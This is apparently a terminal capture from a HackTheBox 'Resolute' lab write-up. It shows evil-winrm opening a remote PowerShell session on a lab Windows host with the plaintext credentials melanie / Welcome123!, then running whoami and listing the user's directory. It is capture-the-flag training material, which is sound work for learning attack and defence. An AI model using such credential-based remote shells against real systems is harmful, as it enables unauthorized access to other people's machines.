 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# evil-winrm -i 10.129.96.155 -u melanie -p Welcome123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ../
*Evil-WinRM* PS C:\Users\melanie> dir
Directory: C:\Users\melanie
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        12/4/2019   2:47 AM                Desktop
d-r---        12/4/2019   2:46 AM                Documents
d-r---        7/16/2016   6:18 AM                Downloads
d-r---        7/16/2016   6:18 AM                Favorites
d-r---        7/16/2016   6:18 AM                Links